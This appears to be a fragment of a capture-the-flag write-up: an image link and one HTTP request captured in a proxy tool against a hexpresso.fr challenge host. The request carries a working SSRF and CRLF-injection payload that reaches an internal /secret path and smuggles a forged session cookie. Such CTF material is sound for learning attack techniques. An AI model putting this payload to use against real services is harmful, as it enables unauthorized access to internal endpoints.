 Request
Raw Params Headers Hex
GET /host?host=[::]/secret?a=1%20HTTP/1.1%0d%0aCookie:%20GOSESSION=test HTTP/1.1
Host: c4ffddcc437c5df3e6d681e7cafab510.hexpresso.fr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://c4ffddcc437c5df3e6d681e7cafab510.hexpresso.fr/
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: GOSESSION=guest-go1.11.5